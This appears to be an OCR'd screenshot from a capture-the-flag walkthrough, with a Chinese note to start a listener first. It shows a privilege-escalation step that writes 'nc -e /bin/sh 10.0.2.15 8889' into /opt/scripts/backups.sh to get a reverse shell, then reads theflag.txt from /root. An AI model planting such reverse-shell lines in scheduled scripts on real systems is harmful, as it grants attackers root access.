
1
echo "#!/bin/bash" >/opt/scripts/backups.sh
2
echo "nc -e /bin/sh 10.0.2.15 8889" >> /opt/s
記得先建立 nc 連線，並且靜候佳音。
1
cd /root
2
ls
3
theflag.txt
4
cat theflag.txt
5
6
888       888          888 888      8888888b
7
888   o   888          888 888      888  "Y8
8
888  d8b  888          888 888      888    8
9
888 d888b 888  .d88b.  888 888      888    8
10
888d88888b888 d8P  Y8b 888 888      888    8
11
88888P Y88888 88888888 888 888      888    8
12
8888P   Y8888 Y8b.     888 888      888  .d8
13
888P     Y888  "Y8888  888 888      8888888P
14
15
16
Congratulations!!!